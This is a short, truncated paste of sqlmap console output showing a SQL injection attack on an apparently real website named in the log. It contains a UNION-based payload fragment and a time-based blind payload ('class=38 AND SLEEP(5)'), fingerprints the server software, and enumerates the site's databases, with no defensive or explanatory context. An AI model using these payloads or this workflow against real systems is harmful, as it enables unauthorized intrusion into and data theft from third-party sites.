 Sqlmap
L,CONCAT(0x716c667271,0x4e6c7746755a4c50504a,0x71767a6f71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=38 AND SLEEP(5)
---
[19:14:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:14:47] [INFO] fetching database names
[19:14:47] [INFO] the SQL query used returns 2 entries
[19:14:48] [INFO] retrieved: information_schema
[19:14:48] [INFO] retrieved: huanbao
available databases [2]:
[*] huanbao
[*] information_schema
[19:14:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xawhmc.com'
[*] shutting down at 19:14:48
C:\Python27\sqlmap>